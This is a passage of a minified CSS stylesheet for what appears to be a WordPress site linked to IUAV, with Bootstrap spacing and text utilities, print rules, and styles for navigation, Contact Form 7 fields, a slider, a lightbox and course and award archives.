tant}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}@media (min-width:1900px){.m-xxl-0{margin:0!important}.mt-xxl-0,.my-xxl-0{margin-top:0!important}.mr-xxl-0,.mx-xxl-0{margin-right:0!important}.mb-xxl-0,.my-xxl-0{margin-bottom:0!important}.ml-xxl-0,.mx-xxl-0{margin-left:0!important}.m-xxl-1{margin:.23438rem!important}.mt-xxl-1,.my-xxl-1{margin-top:.23438rem!important}.mr-xxl-1,.mx-xxl-1{margin-right:.23438rem!important}.mb-xxl-1,.my-xxl-1{margin-bottom:.23438rem!important}.ml-xxl-1,.mx-xxl-1{margin-left:.23438rem!important}.m-xxl-2{margin:.46875rem!important}.mt-xxl-2,.my-xxl-2{margin-top:.46875rem!important}.mr-xxl-2,.mx-xxl-2{margin-right:.46875rem!important}.mb-xxl-2,.my-xxl-2{margin-bottom:.46875rem!important}.ml-xxl-2,.mx-xxl-2{margin-left:.46875rem!important}.m-xxl-3{margin:.9375rem!important}.mt-xxl-3,.my-xxl-3{margin-top:.9375rem!important}.mr-xxl-3,.mx-xxl-3{margin-right:.9375rem!important}.mb-xxl-3,.my-xxl-3{margin-bottom:.9375rem!important}.ml-xxl-3,.mx-xxl-3{margin-left:.9375rem!important}.m-xxl-4{margin:1.40625rem!important}.mt-xxl-4,.my-xxl-4{margin-top:1.40625rem!important}.mr-xxl-4,.mx-xxl-4{margin-right:1.40625rem!important}.mb-xxl-4,.my-xxl-4{margin-bottom:1.40625rem!important}.ml-xxl-4,.mx-xxl-4{margin-left:1.40625rem!important}.m-xxl-5{margin:2.8125rem!important}.mt-xxl-5,.my-xxl-5{margin-top:2.8125rem!important}.mr-xxl-5,.mx-xxl-5{margin-right:2.8125rem!important}.mb-xxl-5,.my-xxl-5{margin-bottom:2.8125rem!important}.ml-xxl-5,.mx-xxl-5{margin-left:2.8125rem!important}.p-xxl-0{padding:0!important}.pt-xxl-0,.py-xxl-0{padding-top:0!important}.pr-xxl-0,.px-xxl-0{padding-right:0!important}.pb-xxl-0,.py-xxl-0{padding-bottom:0!important}.pl-xxl-0,.px-xxl-0{padding-left:0!important}.p-xxl-1{padding:.23438rem!important}.pt-xxl-1,.py-xxl-1{padding-top:.23438rem!important}.pr-xxl-1,.px-xxl-1{padding-right:.23438rem!important}.pb-xxl-1,.py-xxl-1{padding-bottom:.23438rem!important}.pl-xxl-1,.px-xxl-1{padding-left:.23438rem!important}.p-xxl-2{padding:.46875rem!important}.pt-xxl-2,.py-xxl-2{padding-top:.46875rem!important}.pr-xxl-2,.px-xxl-2{padding-right:.46875rem!important}.pb-xxl-2,.py-xxl-2{padding-bottom:.46875rem!important}.pl-xxl-2,.px-xxl-2{padding-left:.46875rem!important}.p-xxl-3{padding:.9375rem!important}.pt-xxl-3,.py-xxl-3{padding-top:.9375rem!important}.pr-xxl-3,.px-xxl-3{padding-right:.9375rem!important}.pb-xxl-3,.py-xxl-3{padding-bottom:.9375rem!important}.pl-xxl-3,.px-xxl-3{padding-left:.9375rem!important}.p-xxl-4{padding:1.40625rem!important}.pt-xxl-4,.py-xxl-4{padding-top:1.40625rem!important}.pr-xxl-4,.px-xxl-4{padding-right:1.40625rem!important}.pb-xxl-4,.py-xxl-4{padding-bottom:1.40625rem!important}.pl-xxl-4,.px-xxl-4{padding-left:1.40625rem!important}.p-xxl-5{padding:2.8125rem!important}.pt-xxl-5,.py-xxl-5{padding-top:2.8125rem!important}.pr-xxl-5,.px-xxl-5{padding-right:2.8125rem!important}.pb-xxl-5,.py-xxl-5{padding-bottom:2.8125rem!important}.pl-xxl-5,.px-xxl-5{padding-left:2.8125rem!important}.m-xxl-n1{margin:-.23438rem!important}.mt-xxl-n1,.my-xxl-n1{margin-top:-.23438rem!important}.mr-xxl-n1,.mx-xxl-n1{margin-right:-.23438rem!important}.mb-xxl-n1,.my-xxl-n1{margin-bottom:-.23438rem!important}.ml-xxl-n1,.mx-xxl-n1{margin-left:-.23438rem!important}.m-xxl-n2{margin:-.46875rem!important}.mt-xxl-n2,.my-xxl-n2{margin-top:-.46875rem!important}.mr-xxl-n2,.mx-xxl-n2{margin-right:-.46875rem!important}.mb-xxl-n2,.my-xxl-n2{margin-bottom:-.46875rem!important}.ml-xxl-n2,.mx-xxl-n2{margin-left:-.46875rem!important}.m-xxl-n3{margin:-.9375rem!important}.mt-xxl-n3,.my-xxl-n3{margin-top:-.9375rem!important}.mr-xxl-n3,.mx-xxl-n3{margin-right:-.9375rem!important}.mb-xxl-n3,.my-xxl-n3{margin-bottom:-.9375rem!important}.ml-xxl-n3,.mx-xxl-n3{margin-left:-.9375rem!important}.m-xxl-n4{margin:-1.40625rem!important}.mt-xxl-n4,.my-xxl-n4{margin-top:-1.40625rem!important}.mr-xxl-n4,.mx-xxl-n4{margin-right:-1.40625rem!important}.mb-xxl-n4,.my-xxl-n4{margin-bottom:-1.40625rem!important}.ml-xxl-n4,.mx-xxl-n4{margin-left:-1.40625rem!important}.m-xxl-n5{margin:-2.8125rem!important}.mt-xxl-n5,.my-xxl-n5{margin-top:-2.8125rem!important}.mr-xxl-n5,.mx-xxl-n5{margin-right:-2.8125rem!important}.mb-xxl-n5,.my-xxl-n5{margin-bottom:-2.8125rem!important}.ml-xxl-n5,.mx-xxl-n5{margin-left:-2.8125rem!important}.m-xxl-auto{margin:auto!important}.mt-xxl-auto,.my-xxl-auto{margin-top:auto!important}.mr-xxl-auto,.mx-xxl-auto{margin-right:auto!important}.mb-xxl-auto,.my-xxl-auto{margin-bottom:auto!important}.ml-xxl-auto,.mx-xxl-auto{margin-left:auto!important}}@media (min-width:2560px){.m-xxxl-0{margin:0!important}.mt-xxxl-0,.my-xxxl-0{margin-top:0!important}.mr-xxxl-0,.mx-xxxl-0{margin-right:0!important}.mb-xxxl-0,.my-xxxl-0{margin-bottom:0!important}.ml-xxxl-0,.mx-xxxl-0{margin-left:0!important}.m-xxxl-1{margin:.23438rem!important}.mt-xxxl-1,.my-xxxl-1{margin-top:.23438rem!important}.mr-xxxl-1,.mx-xxxl-1{margin-right:.23438rem!important}.mb-xxxl-1,.my-xxxl-1{margin-bottom:.23438rem!important}.ml-xxxl-1,.mx-xxxl-1{margin-left:.23438rem!important}.m-xxxl-2{margin:.46875rem!important}.mt-xxxl-2,.my-xxxl-2{margin-top:.46875rem!important}.mr-xxxl-2,.mx-xxxl-2{margin-right:.46875rem!important}.mb-xxxl-2,.my-xxxl-2{margin-bottom:.46875rem!important}.ml-xxxl-2,.mx-xxxl-2{margin-left:.46875rem!important}.m-xxxl-3{margin:.9375rem!important}.mt-xxxl-3,.my-xxxl-3{margin-top:.9375rem!important}.mr-xxxl-3,.mx-xxxl-3{margin-right:.9375rem!important}.mb-xxxl-3,.my-xxxl-3{margin-bottom:.9375rem!important}.ml-xxxl-3,.mx-xxxl-3{margin-left:.9375rem!important}.m-xxxl-4{margin:1.40625rem!important}.mt-xxxl-4,.my-xxxl-4{margin-top:1.40625rem!important}.mr-xxxl-4,.mx-xxxl-4{margin-right:1.40625rem!important}.mb-xxxl-4,.my-xxxl-4{margin-bottom:1.40625rem!important}.ml-xxxl-4,.mx-xxxl-4{margin-left:1.40625rem!important}.m-xxxl-5{margin:2.8125rem!important}.mt-xxxl-5,.my-xxxl-5{margin-top:2.8125rem!important}.mr-xxxl-5,.mx-xxxl-5{margin-right:2.8125rem!important}.mb-xxxl-5,.my-xxxl-5{margin-bottom:2.8125rem!important}.ml-xxxl-5,.mx-xxxl-5{margin-left:2.8125rem!important}.p-xxxl-0{padding:0!important}.pt-xxxl-0,.py-xxxl-0{padding-top:0!important}.pr-xxxl-0,.px-xxxl-0{padding-right:0!important}.pb-xxxl-0,.py-xxxl-0{padding-bottom:0!important}.pl-xxxl-0,.px-xxxl-0{padding-left:0!important}.p-xxxl-1{padding:.23438rem!important}.pt-xxxl-1,.py-xxxl-1{padding-top:.23438rem!important}.pr-xxxl-1,.px-xxxl-1{padding-right:.23438rem!important}.pb-xxxl-1,.py-xxxl-1{padding-bottom:.23438rem!important}.pl-xxxl-1,.px-xxxl-1{padding-left:.23438rem!important}.p-xxxl-2{padding:.46875rem!important}.pt-xxxl-2,.py-xxxl-2{padding-top:.46875rem!important}.pr-xxxl-2,.px-xxxl-2{padding-right:.46875rem!important}.pb-xxxl-2,.py-xxxl-2{padding-bottom:.46875rem!important}.pl-xxxl-2,.px-xxxl-2{padding-left:.46875rem!important}.p-xxxl-3{padding:.9375rem!important}.pt-xxxl-3,.py-xxxl-3{padding-top:.9375rem!important}.pr-xxxl-3,.px-xxxl-3{padding-right:.9375rem!important}.pb-xxxl-3,.py-xxxl-3{padding-bottom:.9375rem!important}.pl-xxxl-3,.px-xxxl-3{padding-left:.9375rem!important}.p-xxxl-4{padding:1.40625rem!important}.pt-xxxl-4,.py-xxxl-4{padding-top:1.40625rem!important}.pr-xxxl-4,.px-xxxl-4{padding-right:1.40625rem!important}.pb-xxxl-4,.py-xxxl-4{padding-bottom:1.40625rem!important}.pl-xxxl-4,.px-xxxl-4{padding-left:1.40625rem!important}.p-xxxl-5{padding:2.8125rem!important}.pt-xxxl-5,.py-xxxl-5{padding-top:2.8125rem!important}.pr-xxxl-5,.px-xxxl-5{padding-right:2.8125rem!important}.pb-xxxl-5,.py-xxxl-5{padding-bottom:2.8125rem!important}.pl-xxxl-5,.px-xxxl-5{padding-left:2.8125rem!important}.m-xxxl-n1{margin:-.23438rem!important}.mt-xxxl-n1,.my-xxxl-n1{margin-top:-.23438rem!important}.mr-xxxl-n1,.mx-xxxl-n1{margin-right:-.23438rem!important}.mb-xxxl-n1,.my-xxxl-n1{margin-bottom:-.23438rem!important}.ml-xxxl-n1,.mx-xxxl-n1{margin-left:-.23438rem!important}.m-xxxl-n2{margin:-.46875rem!important}.mt-xxxl-n2,.my-xxxl-n2{margin-top:-.46875rem!important}.mr-xxxl-n2,.mx-xxxl-n2{margin-right:-.46875rem!important}.mb-xxxl-n2,.my-xxxl-n2{margin-bottom:-.46875rem!important}.ml-xxxl-n2,.mx-xxxl-n2{margin-left:-.46875rem!important}.m-xxxl-n3{margin:-.9375rem!important}.mt-xxxl-n3,.my-xxxl-n3{margin-top:-.9375rem!important}.mr-xxxl-n3,.mx-xxxl-n3{margin-right:-.9375rem!important}.mb-xxxl-n3,.my-xxxl-n3{margin-bottom:-.9375rem!important}.ml-xxxl-n3,.mx-xxxl-n3{margin-left:-.9375rem!important}.m-xxxl-n4{margin:-1.40625rem!important}.mt-xxxl-n4,.my-xxxl-n4{margin-top:-1.40625rem!important}.mr-xxxl-n4,.mx-xxxl-n4{margin-right:-1.40625rem!important}.mb-xxxl-n4,.my-xxxl-n4{margin-bottom:-1.40625rem!important}.ml-xxxl-n4,.mx-xxxl-n4{margin-left:-1.40625rem!important}.m-xxxl-n5{margin:-2.8125rem!important}.mt-xxxl-n5,.my-xxxl-n5{margin-top:-2.8125rem!important}.mr-xxxl-n5,.mx-xxxl-n5{margin-right:-2.8125rem!important}.mb-xxxl-n5,.my-xxxl-n5{margin-bottom:-2.8125rem!important}.ml-xxxl-n5,.mx-xxxl-n5{margin-left:-2.8125rem!important}.m-xxxl-auto{margin:auto!important}.mt-xxxl-auto,.my-xxxl-auto{margin-top:auto!important}.mr-xxxl-auto,.mx-xxxl-auto{margin-right:auto!important}.mb-xxxl-auto,.my-xxxl-auto{margin-bottom:auto!important}.ml-xxxl-auto,.mx-xxxl-auto{margin-left:auto!important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1440px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1900px){.text-xxl-left{text-align:left!important}.text-xxl-right{text-align:right!important}.text-xxl-center{text-align:center!important}}@media (min-width:2560px){.text-xxxl-left{text-align:left!important}.text-xxxl-right{text-align:right!important}.text-xxxl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#007bff!important}a.text-primary:focus,a.text-primary:hover{color:#0056b3!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#494f54!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#19692c!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#0f6674!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#ba8b00!important}.text-danger{color:#dc3545!important}a.text-danger:focus,a.text-danger:hover{color:#a71d2a!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#cbd3da!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#121416!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:hsla(0,0%,100%,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;overflow-wrap:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,:after,:before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}.container,body{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit;text-rendering:optimizeLegibility!important;-webkit-font-smoothing:antialiased!important}:focus{outline:0}body{min-height:100vh;background-color:#fff;font-family:font,Helvetica,Arial,sans-serif;font-weight:400;font-style:normal;font-size:1.05rem;color:#000;overflow-x:hidden}::-moz-selection{background:#ceddff;color:#224dff}::selection{background:#ceddff;color:#224dff}:first-letter::-moz-selection{background:#ceddff;color:#224dff}:first-letter::selection{background:#ceddff;color:#224dff}::-webkit-scrollbar{display:none}#content.site-content{min-height:100vh;padding:1.875rem 0 3.75rem}.container{max-width:100%}.section-container{margin:0 auto;max-width:1440px}#masthead.site-header{background-color:#fff;min-height:50px;padding:.9375rem 0;position:-webkit-sticky;position:sticky;top:0;width:100%;z-index:2;border-bottom:1px solid #000;display:flex;align-items:center}.site-branding{font-size:2.7rem;float:left;margin-right:.9375rem}.site-branding h1{font-weight:400}.site-title{margin:0!important;font-size:1.05rem}@media screen and (max-width:576px){#masthead.site-header{display:block;padding-bottom:0}.site-branding{display:inline-block;float:none}}.site-footer{padding:.9375rem 0;background-color:#224dff;color:#fff;min-height:45px}.site-footer p{margin:0}.main-navigation{display:inline-block;width:auto;padding:0}.main-navigation ul{list-style:none;margin:0;padding-left:0}.main-navigation ul ul{box-shadow:0 3px 3px rgba(0,0,0,.2);float:left;position:absolute;top:100%;left:-999em;z-index:99999}.main-navigation ul ul ul{left:-999em;top:0}.main-navigation ul ul li.focus>ul,.main-navigation ul ul li:hover>ul{left:100%}.main-navigation ul ul a{width:200px}.main-navigation ul ul .focus>a,.main-navigation ul ul :hover>a,.main-navigation ul ul a.focus,.main-navigation ul ul a:hover{color:inherit}.main-navigation ul li.focus>ul,.main-navigation ul li:hover>ul{left:auto}.main-navigation li{float:left;position:relative;margin-right:.9375rem}.main-navigation li.focus>a,.main-navigation li:hover>a{color:inherit}.main-navigation a{display:block;text-decoration:none}.main-navigation .current-menu-ancestor>a,.main-navigation .current-menu-item>a,.main-navigation .current_page_ancestor>a,.main-navigation .current_page_item>a{color:inherit}.navbar-toggler{border:none;padding:0;font-size:1.05rem;position:absolute;right:15px;top:10px}.navbar-toggler .icon-bar{display:block;width:26px;height:1px;margin:.375rem 0;transition:all .4s;background-color:#000}.navbar-toggler .icon-bar:first-of-type{transform:rotate(45deg);transform-origin:10% 10%}.navbar-toggler .icon-bar:nth-of-type(2){opacity:0;filter:alpha(opacity=0)}.navbar-toggler .icon-bar:nth-of-type(3){transform:rotate(-45deg);transform-origin:10% 90%}.navbar-toggler.collapsed .icon-bar:first-of-type{transform:rotate(0)}.navbar-toggler.collapsed .icon-bar:nth-of-type(2){opacity:1;filter:alpha(opacity=100)}.navbar-toggler.collapsed .icon-bar:nth-of-type(3){transform:rotate(0)}.main-navigation.toggled ul,.menu-toggle{display:block}.navbar-toggler:focus,.navbar-toggler:hover{outline:0}@media screen and (min-width:576px){.menu-toggle{display:none}.main-navigation ul{display:block}}@media screen and (max-width:576px){.main-navigation{display:block;width:100%}.main-navigation ul{margin-top:.9375rem}.main-navigation ul li{width:100%;margin-bottom:.9375rem}}@font-face{font-family:font;src:url(../fonts/inter-regular.otf) format("opentype")}@font-face{font-family:font-italic;src:url(../fonts/inter-italic.otf) format("opentype");font-style:italic}@font-face{font-family:font-semibold;src:url(../fonts/inter-semibold.otf) format("opentype");font-weight:700}@font-face{font-family:font-semibold-italic;src:url(../fonts/inter-semibold-italic.otf) format("opentype");font-weight:700;font-style:italic}a{text-decoration:none;font-size:1.05rem;line-height:150%}a,a:visited{color:#224dff}a:active,a:focus,a:hover{color:#000;text-decoration:none}a:active,a:focus,a:hover{outline:0}.wpcf7-submit,body,button,input,optgroup,select,textarea{color:#000;font-family:font,Helvetica,Arial,sans-serif;line-height:150%}h1,h2,h3,h4,h5,h6{clear:both;margin:.9375rem 0}p{margin-bottom:.9375rem;font-size:1.05rem}h1,p{line-height:150%}h1,h2{font-family:font,Helvetica,Arial,sans-serif}h3{font-size:1.6rem}h3,h4{line-height:150%;font-family:font,Helvetica,Arial,sans-serif}h4{font-size:1.4rem}h5,h6{font-family:font,Helvetica,Arial,sans-serif}cite,dfn,em,i{font-style:italic}blockquote{margin:0 .9375rem}address{margin:0 0 .9375rem}ins,mark{background:#fff;text-decoration:none}big{font-size:125%}hr{background-color:#000;border:0;height:1px;margin-bottom:.9375rem}small{color:#828282}small.form-text{color:#828282;margin:0}.section-collapse p{margin-bottom:0}.collapse-button{margin-bottom:.9375rem;display:inline-block}.collapse-container p{margin-bottom:0}.modal-dialog{width:50vw;max-width:1200px}.modal-content{border:0;border-radius:0}.modal-header{border-bottom:0;padding:.9375rem;border-radius:0}.modal-header .close{padding:0;margin:0}.modal-body{padding:0 .9375rem .9375rem;border-radius:0}.modal-open .modal{display:flex!important;align-items:center}.modal.fade .modal-dialog{transition:none!important;transform:none!important}.nav-pills .nav-link{border-radius:0;padding:0;margin-right:.9375rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{background-color:transparent;color:#000}.section-tabs .nav{padding:0;margin:0 0 .9375rem}.wpcf7-submit,button{border:1px solid #224dff;background:#224dff;color:#fff;padding:.3125rem .46875rem}.wpcf7-submit:hover,button:hover{border-color:#224dff}.wpcf7-submit:active,.wpcf7-submit:focus,button:active,button:focus{border-color:#224dff;outline:0}.close.wpcf7-submit,button.close{font-size:1.05rem;text-shadow:0;color:#224dff;opacity:1;font-weight:400}.close.wpcf7-submit:not(:disabled):not(.disabled):focus,.close.wpcf7-submit:not(:disabled):not(.disabled):hover,button.close:not(:disabled):not(.disabled):focus,button.close:not(:disabled):not(.disabled):hover{opacity:1}input[type=button],input[type=reset],input[type=submit]{border:1px solid #224dff;background:#224dff;line-height:1;padding:.3125rem .46875rem}input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{border-color:#224dff}input[type=button]:active,input[type=button]:focus,input[type=reset]:active,input[type=reset]:focus,input[type=submit]:active,input[type=submit]:focus{border-color:#224dff;outline:0}.wpcf7-date,.wpcf7-email,.wpcf7-select,.wpcf7-text,.wpcf7-textarea,input.form-control,select.form-control,textarea.form-control{background-color:#fff;border:1px solid #224dff;padding:.3125rem;border-radius:0;font-size:1.05rem}input.form-control{height:30px}input.form-control::-moz-placeholder{color:#828282}input.form-control:-ms-input-placeholder{color:#828282}input.form-control::placeholder{color:#828282}textarea.form-control::-moz-placeholder{color:#828282}textarea.form-control:-ms-input-placeholder{color:#828282}textarea.form-control::placeholder{color:#828282}select.form-control{height:30px;-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0 .3125rem}.form-check{padding-left:.9375rem;margin-bottom:.9375rem}input.form-check-input{margin-top:0;margin-left:-.9375rem}label.form-check-label{margin-left:.3125rem}ol,ul{padding-left:1.875rem}ul{list-style:disc}ol{list-style:decimal}li>ol,li>ul{margin-bottom:0;margin-left:1.875rem}li>ul>li{list-style:circle}li>ol>li{list-style:upper-latin}dt{font-weight:700}dd{margin:0 .9375rem .9375rem}table{margin:0 0 .9375rem;width:100%}.table td,.table th{font-size:1.05rem;font-weight:400;color:#000}.table thead th{border-top:1px solid #000}.table tbody th,.table td,.table thead th{border-bottom:1px solid #000}.icon{width:30px;height:30px;-o-object-fit:contain;object-fit:contain}img{height:auto}embed,iframe,img,object{max-width:100%}.embed-responsive{margin-bottom:.9375rem}.embed-responsive-original iframe{position:relative;width:auto;height:auto}audio,video{width:100%}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-.0625rem;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#fff;display:block;font-weight:700;height:auto;left:5px;line-height:150%;padding:.9375rem 1.4375rem .875rem;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.clear:after:after,.clear:before:after,.comment-content:after:after,.comment-content:before:after,.entry-content:after:after,.entry-content:before:after,.site-content:after:after,.site-content:before:after,.site-footer:after:after,.site-footer:before:after,.site-header:after:after,.site-header:before:after{display:block;clear:both;content:""}.clear:after,.comment-content:after,.entry-content:after,.site-content:after,.site-footer:after,.site-header:after{clear:both}html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}h1{font-size:2.7rem}hr{box-sizing:content-box;overflow:visible}pre{font-family:monospace,monospace;font-size:1.05rem}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1.05rem}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}.wpcf7-submit,button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:150%;margin:0}.wpcf7-submit,button,input{overflow:visible}.wpcf7-submit,button,select{text-transform:none}.wpcf7-submit,[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}.wpcf7-submit::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}.wpcf7-submit:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}.wpcf7-form-control,label{width:100%}label p{margin-bottom:.3125rem}span.wpcf7-list-item{margin:0 .9375rem 0 0}.wpcf7-list-item-label{margin-left:.3125rem}.wpcf7-text{height:30px}.wpcf7-text::-moz-placeholder{color:#828282}.wpcf7-text:-ms-input-placeholder{color:#828282}.wpcf7-text::placeholder{color:#828282}.wpcf7-email{height:30px}.wpcf7-email::-moz-placeholder{color:#828282}.wpcf7-email:-ms-input-placeholder{color:#828282}.wpcf7-email::placeholder{color:#828282}.wpcf7-date{height:30px}.wpcf7-date::-moz-placeholder{color:#828282}.wpcf7-date:-ms-input-placeholder{color:#828282}.wpcf7-date::placeholder{color:#828282}.wpcf7-textarea::-moz-placeholder{color:#828282}.wpcf7-textarea:-ms-input-placeholder{color:#828282}.wpcf7-textarea::placeholder{color:#828282}.wpcf7-select{height:30px;-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0 .3125rem}.wpcf7-file{background-color:transparent;border:0;padding:0}.wpcf7-submit{width:auto}.slider-container{width:100%;position:relative;display:inline-block}.slider,.slider img{max-height:50vh}.slider img{height:100%;width:100%;-o-object-fit:contain;object-fit:contain}.slick-dots{padding:0;margin:.9375rem 0 0;width:100%;display:flex;justify-content:center}.slick-dots li{list-style:none}.slick-dots li .wpcf7-submit,.slick-dots li button{padding:.46875rem;background-color:transparent;color:#224dff;border:0}.slick-dots li.slick-active .wpcf7-submit,.slick-dots li.slick-active button,.slick-dots li .wpcf7-submit:hover,.slick-dots li button:hover{color:#000}.next-button,.prev-button{height:50vh;width:20px;position:absolute;top:0;display:flex;align-items:center;z-index:1;cursor:pointer}.next-button img,.prev-button img{max-height:20px}.prev-button{left:0}.next-button{right:0}@media screen and (max-width:576px){.slick-track{display:flex;align-items:center}.prev-button{left:15px}.next-button{right:15px}}.lightbox-image{margin-bottom:.9375rem}.fancybox-button--play,.fancybox-button--thumbs,.fancybox-button--zoom,.fancybox-infobar{display:none!important}.fancybox-button{background:transparent!important}.fancybox-bg{background-color:#fff}.fancybox-caption{padding:.9375rem!important;background:none!important}.fancybox-is-open .fancybox-bg{opacity:1}.fancybox-caption__body{font-size:1.05rem;color:#000}.fancybox-button--close{right:15px;top:15px;position:absolute}.fancybox-button{z-index:1}.fancybox-navigation .fancybox-button--arrow_right{right:15px;padding:1.875rem 0 1.875rem 1.875rem}.fancybox-navigation .fancybox-button--arrow_left{left:15px;padding:1.875rem 1.875rem 1.875rem 0}.fancybox-button svg{display:inline-block;width:30px}.fancybox-close{position:absolute;top:15px;right:15px;padding:0;background-color:transparent;border:0}.fancybox-close svg{display:inline-block;width:30px}.fancybox-slide--image{padding:.9375rem!important}.fancybox-navigation .fancybox-button,.fancybox-navigation .fancybox-button:hover{opacity:1;visibility:visible}.fancybox-button,.fancybox-button:hover{color:#000}.fancybox-navigation .fancybox-button div{padding:.3125rem}.filters-buttons{margin-bottom:.9375rem}.filters-buttons .wpcf7-submit,.filters-buttons button{margin-right:.9375rem}.filters-container{width:100%}.filter-item p{color:#000;padding-top:.3125rem;margin-bottom:0}.filter-item img{width:100%}.filter-item{padding:.3125rem;background-color:#f2f2f2;margin-bottom:1.875rem}p:empty:before{display:none}img.lazy{opacity:0}img.loaded{transition:opacity .15s linear;opacity:1}.header-breadcrumbs .item,.header-breadcrumbs .item a,.header-breadcrumbs p,.site-footer .footer-top .footer-logos .logo-iuav .dicitura-iuav{font-size:.85rem;line-height:1.4rem}@media (max-width:767.98px){.header-breadcrumbs .item,.header-breadcrumbs .item a,.header-breadcrumbs p,.site-footer .footer-top .footer-logos .logo-iuav .dicitura-iuav{font-size:.85rem;line-height:1.4rem}}.archive-awards .single-archive-award .award-content .award-description p,.archive-awards .single-archive-award .award-content .award-students .award-label,.archive-awards .single-archive-award .award-content .award-teachers .award-label,.archive-awards .single-archive-award .award-content .award-teachers p,.module-images .slider-container .image-caption p{font-size:.9rem;line-height:150%}@media (max-width:767.98px){.archive-awards .single-archive-award .award-content .award-description p,.archive-awards .single-archive-award .award-content .award-students .award-label,.archive-awards .single-archive-award .award-content .award-teachers .award-label,.archive-awards .single-archive-award .award-content .award-teachers p,.module-images .slider-container .image-caption p{font-size:1rem;line-height:150%}}.module-table .table-container table tr td,.module-table .table-container table tr th,.site-navigation .main-navigation ul li a,.wpcf7-date,.wpcf7-email,.wpcf7-select,.wpcf7-text,.wpcf7-textarea,input.form-control,p,select.form-control,textarea.form-control{font-size:1.05rem;line-height:150%}@media (max-width:767.98px){.module-table .table-container table tr td,.module-table .table-container table tr th,.site-navigation .main-navigation ul li a,.wpcf7-date,.wpcf7-email,.wpcf7-select,.wpcf7-text,.wpcf7-textarea,input.form-control,p,select.form-control,textarea.form-control{font-size:1.05rem;line-height:150%}}.archive-courses .single-course-archive .courses-collapse-link p,.archive-courses .single-course-archive .single-course-name .section-label,.mobile-navigation .collapse-container ul li a,.mobile-navigation .collapse-container ul li ul.sub-menu li 